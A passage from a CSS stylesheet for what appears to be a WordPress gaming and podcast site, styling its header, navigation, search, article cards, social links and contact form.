  height: auto;
}
img.alignleft, img.alignright {
  width: auto;
}
img.alignleft {
  margin-right: 20px;
  float: left;
}
img.alignright {
  margin-left: 20px;
  float: right;
}

.skip-link {
  display: none;
}

@media all and (min-width: 768px) {
  .h3-header {
    margin-left: auto;
    margin-right: auto;
    width: calc(768px - 40px);
  }
}
@media all and (min-width: 1024px) {
  .h3-header {
    width: calc(1024px - 40px);
  }
}
@media all and (min-width: 1280px) {
  .h3-header {
    width: calc(1280px - 40px);
  }
}
@media all and (max-width: 767px) {
  .h3-header {
    margin-left: 20px;
    margin-right: 20px;
  }
}
.fourohfour-image {
  max-width: 600px;
}

.header-container {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 40px;
  background-color: #000;
  z-index: 2;
}

.logo-container {
  width: 251px;
  height: 10px;
  background-image: url(../images/logo-horizontal.svg);
  background-size: contain;
  background-repeat: no-repeat;
}

.header-hamburger,
.header-search {
  color: white;
  background: transparent;
  border: 0;
  cursor: pointer;
}

.header-hamburger {
  font-size: 30px;
}

.header-search {
  font-size: 20px;
}

.slide-out-menu {
  position: fixed;
  top: 0;
  padding: 20px;
  width: 100%;
  height: 100%;
  background-color: #000;
  transform: translateX(100%);
  transition: transform 0.4s ease-out;
  z-index: 3;
}
.slide-out-menu.slide-out-menu--open {
  transform: translateX(0);
}

.slide-down-search-container {
  position: fixed;
  margin-left: auto;
  margin-right: auto;
  top: 40px;
  padding: 20px;
  width: 100%;
  height: 100px;
  background-color: #000;
  transform: translateY(-100%);
  transition: transform 0.4s ease-out;
  z-index: 1;
}
.slide-down-search-container.slide-down-search-container--open {
  transform: translateY(0);
}

.slide-down-search {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

@media all and (min-width: 768px) {
  .slide-out-menu {
    right: 0;
    width: 300px;
  }
  .slide-down-search {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .logo-container {
    width: 371px;
    height: 21px;
  }
  .slide-down-search {
    width: 984px;
  }
  .slide-out-menu {
    padding: 40px;
  }
}
@media all and (min-width: 1280px) {
  .slide-down-search {
    width: 1240px;
  }
}
@media all and (min-width: 1480px) {
  .logo-container {
    align-self: flex-start;
    position: fixed;
    width: 100px;
    max-width: 100px;
    height: 135px;
    left: calc(((100% - 1280px) / 2 - 100px) * 1);
    background-image: url("../images/logo.jpg");
  }
}
@media all and (max-width: 1479px) {
  .logo-container {
    color: red;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .slide-down-search {
    margin: 0 20px;
  }
}
html, body {
  box-sizing: border-box;
  height: 100%;
  padding: 0;
  margin: 0;
}

.wrapper-container {
  box-sizing: border-box;
  width: 100%;
  min-height: 100%;
  display: flex;
  flex-direction: column;
}

.header-container, .footer-container {
  flex-grow: 0;
  flex-shrink: 0;
}

.page-body {
  flex-grow: 1;
}

.content-container {
  flex-grow: 1;
  margin-top: 20px;
  padding-top: 40px;
  width: 100%;
}

.l-margin-top-x-small {
  margin-top: 10px;
}

.l-margin-top-small {
  margin-top: 20px;
}

.l-margin-top-medium {
  margin-top: 40px;
}

.l-margin-top-large {
  margin-top: 60px;
}

.l-margin-top-xlarge {
  margin-top: 100px;
}

.l-margin-bottom-xx-small {
  margin-bottom: 5px;
}

.l-margin-bottom-x-small {
  margin-bottom: 10px;
}

.l-margin-bottom-small {
  margin-bottom: 20px;
}

.l-margin-bottom-medium {
  margin-bottom: 40px;
}

.l-margin-bottom-large {
  margin-bottom: 60px;
}

.l-margin-left-x-small {
  margin-left: 10px;
}

.l-margin-left-small {
  margin-left: 20px;
}

.l-margin-left-medium {
  margin-left: 40px;
}

.l-margin-left-large {
  margin-left: 60px;
}

.l-margin-right-x-small {
  margin-right: 10px;
}

.l-margin-right-small {
  margin-right: 20px;
}

.l-margin-right-medium {
  margin-right: 40px;
}

.l-margin-right-large {
  margin-right: 60px;
}

.one-third-width,
.two-thirds-width,
.full-width {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.l-widescreen-box {
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
  background: white;
  position: relative;
}

.l-widescreen-box-inside {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media all and (min-width: 768px) {
  .full-width {
    width: calc(768px - 40px);
  }
  .one-third-width {
    width: 33.3333333333%;
  }
  .one-third-width.one-third-width--left-margin {
    width: calc(33.3333333333% - 40px);
    margin-left: 40px;
  }
  .two-thirds-width {
    width: 66.6666666667%;
  }
  .l-widescreen-box {
    padding-top: 410px;
  }
}
@media all and (min-width: 1024px) {
  .full-width {
    width: calc(1024px - 40px);
  }
  .l-widescreen-box {
    padding-top: 554px;
  }
}
@media all and (min-width: 1280px) {
  .full-width {
    width: calc(1280px - 40px);
  }
  .content-container {
    margin-top: 40px;
  }
  .l-widescreen-box {
    padding-top: 698px;
  }
}
@media all and (max-width: 767px) {
  .full-width.full-width--mobile-margin {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
.main-navigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

.menu-item {
  display: inline-block;
  margin-right: 20px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  text-transform: uppercase;
}
.menu-item:last-child {
  margin-right: 0;
}
.menu-item a {
  color: #fff;
}
.menu-item a:hover {
  color: #4f7fc1;
}

.menu-main-menu-container {
  flex-grow: 1;
}

.menu-flyout-menu-container .menu-item {
  display: list-item;
  margin-top: 20px;
}
.menu-flyout-menu-container .menu-item:first-child {
  margin-top: 0;
}

.slide-out-menu__close {
  position: absolute;
  top: 10px;
  right: 20px;
  color: #fff;
  font-size: 30px;
  cursor: pointer;
}

@media all and (min-width: 768px) {
  .main-navigation {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .main-navigation {
    width: 984px;
  }
}
@media all and (min-width: 1280px) {
  .main-navigation {
    width: 1240px;
  }
  .menu-main-menu-container {
    display: block;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .main-navigation {
    margin: 0 20px;
  }
}
@media all and (max-width: 1279px) {
  .menu-main-menu-container .menu {
    display: none;
  }
}
.editor-styles-wrappereditor-styles-wrapper {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif !important;
  line-height: 1.4em !important;
}

.rte p,
.rte dl,
.rte figure,
.rte ol,
.rte ul,
.rte pre,
.rte table,
.editor-styles-wrappereditor-styles-wrapper p,
.editor-styles-wrappereditor-styles-wrapper dl,
.editor-styles-wrappereditor-styles-wrapper figure,
.editor-styles-wrappereditor-styles-wrapper ol,
.editor-styles-wrappereditor-styles-wrapper ul,
.editor-styles-wrappereditor-styles-wrapper pre,
.editor-styles-wrappereditor-styles-wrapper table {
  margin-bottom: 20px;
}
.rte blockquote,
.editor-styles-wrappereditor-styles-wrapper blockquote {
  margin-bottom: 40px;
}
.rte p,
.editor-styles-wrappereditor-styles-wrapper p {
  line-height: 1.4em;
}
.rte blockquote p,
.editor-styles-wrappereditor-styles-wrapper blockquote p {
  display: block;
  quotes: "“" "”" "‘" "’";
}
.rte blockquote p:before,
.editor-styles-wrappereditor-styles-wrapper blockquote p:before {
  position: relative;
  margin-left: -11px;
  content: open-quote;
}
.rte blockquote p:after,
.editor-styles-wrappereditor-styles-wrapper blockquote p:after {
  content: close-quote;
}
.rte li::marker,
.editor-styles-wrappereditor-styles-wrapper li::marker {
  font-weight: bold;
}
.rte p:last-child,
.rte dl:last-child,
.rte figure:last-child,
.rte ol:last-child,
.rte ul:last-child,
.rte pre:last-child,
.rte table:last-child,
.editor-styles-wrappereditor-styles-wrapper p:last-child,
.editor-styles-wrappereditor-styles-wrapper dl:last-child,
.editor-styles-wrappereditor-styles-wrapper figure:last-child,
.editor-styles-wrappereditor-styles-wrapper ol:last-child,
.editor-styles-wrappereditor-styles-wrapper ul:last-child,
.editor-styles-wrappereditor-styles-wrapper pre:last-child,
.editor-styles-wrappereditor-styles-wrapper table:last-child {
  margin-bottom: 0;
}
.rte p:empty,
.editor-styles-wrappereditor-styles-wrapper p:empty {
  display: none;
}
.rte b,
.rte strong,
.editor-styles-wrappereditor-styles-wrapper b,
.editor-styles-wrappereditor-styles-wrapper strong {
  font-weight: 700;
}
.rte em,
.rte italic,
.editor-styles-wrappereditor-styles-wrapper em,
.editor-styles-wrappereditor-styles-wrapper italic {
  font-style: italic;
}
.rte a,
.editor-styles-wrappereditor-styles-wrapper a {
  text-decoration: none;
}
.rte a:hover,
.editor-styles-wrappereditor-styles-wrapper a:hover {
  border-bottom: 1px solid;
}
.rte img,
.editor-styles-wrappereditor-styles-wrapper img {
  vertical-align: text-bottom;
}
.rte table,
.editor-styles-wrappereditor-styles-wrapper table {
  width: 100%;
}
.rte table pre,
.editor-styles-wrappereditor-styles-wrapper table pre {
  white-space: pre-wrap;
}
.rte abbr,
.editor-styles-wrappereditor-styles-wrapper abbr {
  border-bottom: 1px dotted;
  cursor: help;
}
.rte cite,
.editor-styles-wrappereditor-styles-wrapper cite {
  font-size: 20px;
  font-style: italic;
  line-height: 1;
}
.rte cite:before,
.editor-styles-wrappereditor-styles-wrapper cite:before {
  content: "-";
}
.rte sub,
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sub,
.editor-styles-wrappereditor-styles-wrapper sup {
  font-size: 0.8em;
}
.rte sub,
.editor-styles-wrappereditor-styles-wrapper sub {
  vertical-align: sub;
}
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sup {
  vertical-align: super;
}
.rte ul,
.editor-styles-wrappereditor-styles-wrapper ul {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: disc;
  list-style-image: url("../images/square.jpg");
  list-style-position: outside;
}
.rte ul li,
.editor-styles-wrappereditor-styles-wrapper ul li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte ol,
.editor-styles-wrappereditor-styles-wrapper ol {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: decimal;
  list-style-position: outside;
}
.rte ol li,
.editor-styles-wrappereditor-styles-wrapper ol li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte p + h3,
.editor-styles-wrappereditor-styles-wrapper p + h3 {
  margin-top: 40px;
}
.rte h3 + p,
.editor-styles-wrappereditor-styles-wrapper h3 + p {
  margin-top: 20px;
}
.rte h3 + figure,
.editor-styles-wrappereditor-styles-wrapper h3 + figure {
  margin-top: 20px;
}
.rte .wp-block-embed__wrapper,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed__wrapper {
  position: initial;
}
.rte .wp-block-embed-youtube,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube {
  position: relative;
  padding-top: 25px;
}
.rte .wp-block-embed-youtube.wp-embed-aspect-16-9,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-16-9 {
  padding-bottom: 56.25%; /* 16:9 */
}
.rte .wp-block-embed-youtube.wp-embed-aspect-4-3,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-4-3 {
  padding-bottom: 75%; /* 4:3 */
}
.rte .wp-block-embed-youtube iframe,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.rte .wp-block-separator,
.editor-styles-wrappereditor-styles-wrapper .wp-block-separator {
  margin: 20px 0;
  clear: both;
}

@media all and (min-width: 1024px) {
  .rte blockquote p {
    margin-bottom: 10px;
  }
  .rte blockquote p:before {
    left: -4px;
    margin-left: -19px;
  }
  .rte cite {
    font-size: 28px;
  }
}
/*! wysiwyg.css v0.0.3 | MIT License | github.com/jgthms/wysiwyg.css */
.wysiwyg hr {
  background: #e6e6e6;
  border: none;
  display: block;
  height: 1px;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg ins {
  background-color: lime;
  text-decoration: none;
}

.wysiwyg mark {
  background-color: #ff0;
}

.wysiwyg small {
  font-size: 0.8em;
}

.wysiwyg h1,
.wysiwyg h2,
.wysiwyg h3,
.wysiwyg h4,
.wysiwyg h5,
.wysiwyg h6 {
  font-weight: 700;
  line-height: 1.2;
}

.wysiwyg h1:first-child,
.wysiwyg h2:first-child,
.wysiwyg h3:first-child,
.wysiwyg h4:first-child,
.wysiwyg h5:first-child,
.wysiwyg h6:first-child {
  margin-top: 0;
}

.wysiwyg h1 {
  font-size: 2.4em;
  margin-bottom: 0.58333em;
  margin-top: 0.58333em;
  line-height: 1;
}

.wysiwyg h2 {
  font-size: 1.6em;
  margin-bottom: 0.875em;
  margin-top: 1.75em;
  line-height: 1.1;
}

.wysiwyg h3 {
  font-size: 1.3em;
  margin-bottom: 1.07692em;
  margin-top: 1.07692em;
}

.wysiwyg h4 {
  font-size: 1.2em;
  margin-bottom: 1.16667em;
  margin-top: 1.16667em;
}

.wysiwyg h5 {
  font-size: 1.1em;
  margin-bottom: 1.27273em;
  margin-top: 1.27273em;
}

.wysiwyg h6 {
  font-size: 1em;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg dd {
  margin-left: 1.4em;
}

.wysiwyg ol,
.wysiwyg ul {
  list-style-position: outside;
  margin-left: 1.4em;
}

.wysiwyg ol {
  list-style-type: decimal;
}

.wysiwyg ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ol ol ol {
  list-style-type: lower-roman;
}

.wysiwyg ol ol ol ol {
  list-style-type: lower-greek;
}

.wysiwyg ol ol ol ol ol {
  list-style-type: decimal;
}

.wysiwyg ol ol ol ol ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ul {
  list-style-type: disc;
}

.wysiwyg ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul {
  list-style-type: square;
}

.wysiwyg ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul ul ul {
  list-style-type: disc;
}

.wysiwyg ul ul ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg blockquote {
  border-left: 4px solid #e6e6e6;
  padding: 0.6em 1.2em;
}

.wysiwyg blockquote p {
  margin-bottom: 0;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp,
.wysiwyg pre {
  -moz-osx-font-smoothing: auto;
  -webkit-font-smoothing: auto;
  background-color: #f2f2f2;
  color: #333;
  font-size: 0.9em;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp {
  border-radius: 3px;
  line-height: 1.77778;
  padding: 0.1em 0.4em 0.2em;
  vertical-align: baseline;
}

.wysiwyg pre {
  overflow: auto;
  padding: 1em 1.2em;
}

.wysiwyg pre code {
  background: none;
  font-size: 1em;
  line-height: 1em;
}

.wysiwyg figure {
  margin-bottom: 2.8em;
  text-align: center;
}

.wysiwyg figure:first-child {
  margin-top: 0;
}

.wysiwyg figure:last-child {
  margin-bottom: 0;
}

.wysiwyg figcaption {
  font-size: 0.8em;
  margin-top: 0.875em;
}

.wysiwyg th,
.wysiwyg td {
  font-size: 1em;
  padding: 0.7em;
  border: 1px solid #e6e6e6;
  line-height: 1.4;
}

.wysiwyg thead tr,
.wysiwyg tfoot tr {
  background-color: #f5f5f5;
}

.wysiwyg thead th,
.wysiwyg thead td,
.wysiwyg tfoot th,
.wysiwyg tfoot td {
  font-size: 0.9em;
  padding: 0.77778em;
}

.wysiwyg thead th code,
.wysiwyg thead td code,
.wysiwyg tfoot th code,
.wysiwyg tfoot td code {
  background-color: #fff;
}

.wysiwyg tbody tr {
  background-color: #fff;
}

.type__body-copy {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  line-height: 1.4em;
}

.type__header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__h3-header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__view-all {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.type__card-title {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 18px;
  font-weight: 400;
}

.type__card-intro {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 16px;
  font-weight: 400;
}

.type__category {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 800;
}

.type__tags {
  font-size: 16px;
  line-height: 1.4em;
}

/* Wordpress styles */
.widget-title,
h3.wp-block-heading {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900 !important;
}

/* Wordpress styles end */
@media all and (min-width: 1024px) {
  .type__header {
    font-size: 48px;
  }
  .type__h3-header {
    font-size: 30px;
    line-height: 34px;
  }
  .sidebar .type__h3-header {
    font-size: 24px;
    line-height: 30px;
  }
}
a.u-link-facebook {
  color: #4267b2;
}
a.u-link-facebook:hover {
  color: #fff;
}

a.u-link-twitter {
  color: #1da1f2;
}
a.u-link-twitter:hover {
  color: #fff;
}

a.u-link-instagram {
  color: #e1306c;
}
a.u-link-instagram:hover {
  color: #fff;
}

a.u-link-patreon {
  color: #f96854;
}
a.u-link-patreon:hover {
  color: #fff;
}

a.u-link-youtube {
  color: #c4302b;
}
a.u-link-youtube:hover {
  color: #fff;
}

.u-bold {
  font-weight: bold;
}

.u-display-flex {
  display: flex;
  flex-wrap: wrap;
}

.u-block {
  display: block;
}

.u-flex-wrap {
  flex-wrap: wrap;
}

.u-flex-space-between {
  justify-content: space-between;
}

.u-flex-column {
  flex-direction: column;
}

.u-text-align-right {
  text-align: right;
}

.u-cursor-pointer {
  cursor: pointer;
}

.u-hover-animation {
  transition: transform 0.4s ease-out;
}
.u-hover-animation:hover {
  transform: scale(1.05);
}

@font-face {
  font-family: "icomoon";
  src: url("../fonts//icomoon.ttf?cte63b") format("truetype"), url("../fonts//icomoon.woff?cte63b") format("woff"), url("../fonts//icomoon.svg?cte63b#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
.icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chevron-down:before {
  content: "\e901";
}

.icon-patreon:before {
  content: "\e900";
}

.icon-search:before {
  content: "\e986";
}

.icon-menu:before {
  content: "\e9bd";
}

.icon-cross:before {
  content: "\ea0f";
}

.icon-play3:before {
  content: "\ea1c";
}

.icon-circle-up:before {
  content: "\ea41";
}

.icon-circle-right:before {
  content: "\ea42";
}

.icon-circle-down:before {
  content: "\ea43";
}

.icon-circle-left:before {
  content: "\ea44";
}

.icon-facebook:before {
  content: "\ea90";
}

.icon-instagram:before {
  content: "\ea92";
}

.icon-twitter:before {
  content: "\ea96";
}

.icon-youtube:before {
  content: "\ea9d";
}

.widget {
  margin-top: 60px;
}
.widget:first-child {
  margin-top: 0;
}

.widget-title + a img {
  margin-top: 10px;
}

.content-image-container {
  display: flex;
}

.content-image-container__image {
  width: 250px;
  height: 100%;
  flex-grow: 0;
}

.card-container {
  display: flex;
  flex-wrap: wrap;
}

.card {
  display: block;
  position: relative;
  width: 100%;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.card.card__article:before {
  content: "";
  height: 0;
  display: inline-block;
  padding-top: 100%;
  width: 1px;
  position: relative;
}
.card.card__article:hover .card-content {
  transform: translateY(0);
}

.card-content {
  position: absolute;
  justify-items: start;
  align-items: end;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  transform: translateY(100%);
  transition: transform 0.4s ease-out;
}

.card-title {
  display: inline-block;
  padding: 10px 10px 0;
  width: auto;
  background-color: rgba(0, 56, 134, 0.7);
}

.card-intro {
  padding: 10px;
  width: 100%;
  background-color: rgba(0, 56, 134, 0.7);
}

a.card .card-content {
  color: #fff;
}

.mobile .card-content,
.tablet .card-content {
  transform: translateY(0);
}

@media all and (min-width: 768px) {
  .card-container {
    justify-content: space-between;
  }
  .card {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (min-width: 1024px) {
  .card__4 {
    width: calc(25% - 40px);
  }
  .card__3 {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (max-width: 767px) {
  .card {
    margin-left: 20px;
    margin-right: 20px;
    margin-bottom: 60px;
  }
  .card:last-child {
    margin-bottom: 0;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .card {
    margin-bottom: 20px;
  }
  .card:nth-last-child(1), .card:nth-last-child(2) {
    margin-bottom: 0;
  }
}
.hero-article-container {
  background-color: #003886;
  background-size: cover;
  background-position: 50% 100%;
  transition: background-size 0.4s ease-out;
}

.hero-article-content {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}

.hero-article-title {
  display: flex;
  padding: 20px;
  align-items: flex-end;
}

.hero-article-title {
  color: #fff;
  text-shadow: 0 2px 2px #000;
}
.hero-article-title:hover {
  color: #dedede;
}

.hero-article-intro {
  color: #fff;
  position: relative;
  top: 100%;
  overflow: hidden;
  display: block;
  padding: 0 20px;
  margin: 0;
  max-height: 0;
  text-shadow: 0 2px 2px #000;
  transition: height linear 0.4s, max-height linear 0.4s, padding linear 0.4s;
}
.hero-article-intro:hover {
  color: #dedede;
}

.hero-article-container:hover .hero-article-intro {
  padding-bottom: 20px;
  max-height: 200px;
  top: 0;
}

.view-all-link-container {
  display: flex;
  justify-content: flex-end;
}

@media all and (max-width: 767px) {
  .view-all-link-container {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
.pagination-container {
  text-align: center;
}

.pagination-link {
  padding: 0 5px;
}

.patron-container {
  columns: 1;
}

@media all and (min-width: 768px) {
  .patron-container {
    columns: 2;
  }
}
@media all and (min-width: 1024px) {
  .patron-container {
    columns: 3;
  }
}
.podcast-promo {
  align-items: center;
  justify-content: center;
  margin-right: 20px;
  width: 100%;
  width: calc(50% - 10px);
  height: 150px;
  max-height: 200px;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.podcast-promo:last-child {
  margin-right: 0;
}

.podcast-promo__rated-g-image,
.podcast-promo__saturday-morning-image {
  object-fit: contain;
  max-height: 200px;
}

.podcast-promo__rated-g-image {
  width: 100%;
  height: 80%;
}

.podcast-promo__saturday-morning-image {
  width: 80%;
}

@media all and (min-width: 768px) {
  .podcast-promo {
    margin-right: 40px;
    width: calc(50% - 20px);
    height: 300px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
  }
  .podcast-promo:last-child {
    margin-right: 0;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 80%;
    height: 200px;
    object-position: center;
  }
}
@media all and (min-width: 1024px) {
  .podcast-promo {
    max-height: 150px;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 50%;
    height: 100%;
    object-position: center;
  }
}
.searchform {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  position: relative;
  width: 100%;
}

.search__label {
  display: none;
}

.search__input {
  flex-grow: 1;
  padding: 10px;
  border: 2px solid #000;
  border-radius: 5px;
}
.search__input.search__input--main {
  margin-left: 10px;
}

.search__input-icon {
  position: absolute;
  top: 12px;
  right: 11px;
  font-size: 22px;
}
.search__input-icon:before {
  top: -3px;
  position: relative;
}

.search__filters {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}

.search__selectbox {
  padding: 10px;
  width: 100%;
  border: 2px solid #000;
  border-radius: 5px;
  appearance: none;
  background: url("../images/chevron-down.svg") no-repeat 98.5% 50% #fff;
}
.search__selectbox option {
  margin: 5px 0;
}

.search__submit,
.search__reset {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  width: 100%;
  color: #fff;
  background-color: #a1a1a1;
  border-radius: 5px;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
}
.search__submit:not([disabled]),
.search__reset:not([disabled]) {
  background-color: #4f7fc1;
  cursor: pointer;
}
.search__submit:not([disabled]):hover,
.search__reset:not([disabled]):hover {
  background-color: #003886;
}

.search__reset {
  display: none;
}

.slide-down-search .search__reset {
  display: none;
}

.sidebar .search__submit,
.sidebar .search__reset {
  margin-left: 0;
  width: 100%;
  border-color: transparent;
}

.searchform .search__reset {
  display: block;
}

.slide-down-search .searchform {
  flex-wrap: nowrap;
  width: 100%;
}
.slide-down-search .searchform .search__reset {
  display: none;
}
.slide-down-search .searchform .search__submit {
  border: none;
}
.slide-down-search .search__input {
  margin-right: 20px;
}
.slide-down-search .search__filters {
  flex-wrap: nowrap;
  margin-top: 0px;
  width: auto;
}
.slide-down-search .search__selectbox,
.slide-down-search .search__input-date {
  display: none;
}
.slide-down-search .search__input-icon {
  right: 150px;
  color: #000;
}
.slide-down-search .search__submit {
  margin-top: 0;
}

@media all and (min-width: 768px) {
  .search__label {
    display: block;
  }
  .search__selectbox,
  .search__input.search__input--half {
    width: calc(50% - 15px);
  }
  .search__selectbox:nth-child(even),
  .search__input.search__input--half:nth-child(even) {
    margin-left: 15px;
  }
  .search__selectbox:nth-child(odd),
  .search__input.search__input--half:nth-child(odd) {
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) {
  .search__submit,
  .search__reset {
    min-width: 100px;
    width: auto;
  }
  .search__reset {
    margin-left: 20px;
  }
}
@media all and (max-width: 767px) {
  .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .sidebar .search__label {
    display: block;
  }
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 30px;
  }
  .sidebar .search__filters {
    width: 100%;
  }
  .sidebar .search__selectbox {
    width: 100%;
  }
  .sidebar .search__selectbox,
  .sidebar .search__input.search__input--half {
    width: 100%;
  }
  .sidebar .search__selectbox:nth-child(even),
  .sidebar .search__input.search__input--half:nth-child(even) {
    margin-left: 0;
  }
  .sidebar .search__selectbox:nth-child(odd),
  .sidebar .search__input.search__input--half:nth-child(odd) {
    margin-right: 0;
  }
  .sidebar .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .sidebar .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
@media all and (min-width: 1024px) and (max-width: 1279px) {
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 40px;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
.sidebar {
  margin-top: 100px;
}

.widget img {
  display: block;
  transition: transform 0.4s ease-out;
}
.widget img:hover {
  transform: scale(1.05);
}

.widget a[href="https://www.patreon.com/ratedgforgamers"] {
  display: flex;
  overflow: hidden;
}

@media all and (min-width: 768px) {
  .sidebar {
    margin-top: 0;
  }
}
.header-social,
.footer-social {
  display: flex;
  flex-basis: 100%;
  justify-content: space-between;
}

.header-social {
  display: flex;
  flex-basis: 200px;
  justify-content: space-between;
}

.footer-social-icon {
  font-size: 30px;
}

.header-social {
  margin-right: 20px;
}

.header-social-icon.u-link-patreon {
  position: relative;
  top: 1px;
}

.social-share__entry {
  transition: background-color 0.4s ease-out;
  display: inline-block;
  margin-top: 20px;
  margin-right: 20px;
  padding: 10px 20px;
  background-color: #000;
  border-radius: 5px;
}
.social-share__entry:last-child {
  margin-right: 0;
}
.social-share__entry.social-share__entry--facebook {
  background-color: #4267b2;
}
.social-share__entry.social-share__entry--facebook:hover {
  background-color: #7a94c9;
}
.social-share__entry.social-share__entry--twitter {
  background-color: #1da1f2;
}
.social-share__entry.social-share__entry--twitter:hover {
  background-color: #60bdf6;
}
.social-share__entry.social-share__entry--email {
  background-color: #c4302b;
}
.social-share__entry.social-share__entry--email:hover {
  background-color: #cf4c4c;
}

@media all and (min-width: 768px) {
  .header-social,
  .footer-social {
    flex-basis: 25%;
  }
}
@media all and (min-width: 1024px) {
  .header-social,
  .footer-social {
    flex-basis: 15%;
  }
  .header-social-icon,
  .footer-social-icon {
    font-size: 24px;
  }
}
@media all and (min-width: 1280px) {
  .header-social,
  .footer-inner {
    width: 1280px;
  }
}
.twitter-tweet {
  margin: 30px auto !important;
}

.wpcf7-form {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  width: 100%;
}
.wpcf7-form > * {
  width: 100%;
}
.wpcf7-form label {
  display: block;
  width: 100%;
}
.wpcf7-form input,
.wpcf7-form textarea {
  padding: 10px;
  width: 100%;
  display: block;
}
.wpcf7-form input[type=submit] {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  min-width: 100px;
  color: #fff;
  background-color: #4f7fc1;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
  cursor: pointer;
}
.wpcf7-form input[type=submit]:hover {
  background-color: #003886;
}

div.wpcf7-validation-errors {
  border: #bb0400 2px solid;
  background: #bb0400;
  color: #fff;
}

div.wpcf7-response-output {
  margin: 20px 0 !important;
  padding: 10px !important;
}

span.wpcf7-not-valid-tip {
  color: #bb0400;
}

input.wpcf7-form-control,
textarea.wpcf7-form-control {
  border: #000 2px solid;
  border-radius: 5px;
}

input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
  border: #bb0400 2px solid;
}

.wpcf7-spinner {
